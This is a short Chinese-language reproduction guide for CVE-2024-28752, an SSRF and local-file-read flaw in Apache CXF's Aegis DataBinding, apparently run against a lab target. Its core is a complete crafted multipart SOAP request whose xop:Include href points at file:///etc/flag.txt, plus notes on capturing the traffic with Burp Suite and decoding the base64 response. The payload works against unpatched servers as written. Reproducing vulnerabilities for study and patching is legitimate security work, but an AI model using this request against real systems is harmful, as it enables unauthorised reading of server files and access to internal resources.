CVE-2024-28752漏洞复现

Apache CXF 是一个开源的服务框架,帮助开发者使用 JAX-WS 和 JAX-RS 等前端编程 API 构建和开发服务。 Apache CXF 在 4.0.4、3.6.3 和 3.5.8 版本之前存在一个使用 Aegis DataBinding 的 SSRF 漏洞,该漏洞允许攻击者对接受至少一个任意类型参数的 Web 服务执行 SSRF 攻击。此漏洞专门影响使用 Aegis DataBinding 的服务,而使用其他数据绑定 (包括默认数据绑定) 的服务不受影响。攻击者可以利用此漏洞通过让服务器向任意 URL 发送请求来访问内部资源,这可能导致信息泄露或对内部系统的进一步攻击。

一、靶场搭建

二、漏洞利用





1.在此路径下,可以访问/test?wsdl



2.利用Burp Suite抓包,并将包修改如下:

POST /test HTTP/1.1

Host: IP:PORT

Content-Type: multipart/related; boundary=----kkkkkk123123213

Content-Length: 477

Connection: close

------kkkkkk123123213

Content-Disposition: form-data; name="1"

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="http://service.namespace/">

<soapenv:Header/>

<soapenv:Body>

<web:test>

<arg0>

<count><xop:Include xmlns:xop="http://www.w3.org/2004/08/xop/include" href="file:///etc/flag.txt"></xop:Include></count>

</arg0>

</web:test>

</soapenv:Body>

</soapenv:Envelope>

------kkkkkk123123213--



3.发现返回了base64编码的字符串,将其解码,成功